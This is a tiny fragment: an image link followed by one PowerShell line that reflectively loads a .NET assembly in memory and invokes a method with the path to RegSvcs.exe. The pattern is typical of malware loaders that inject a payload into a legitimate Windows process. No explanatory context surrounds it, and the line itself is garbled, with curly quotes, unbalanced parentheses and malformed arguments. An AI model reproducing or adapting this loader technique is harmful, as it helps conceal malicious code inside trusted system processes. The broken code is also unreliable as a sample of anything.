 [Reflection.Assembly]::Load(“Salmankhan($pp”).GetType(“A.B”).GetMethod(C).Invoke($null,{[OBJECT[]]}, (“C:\Windows\Microsoft.NET\Framework\v2.0.50727\RegSvcs.exe”, $Ripple)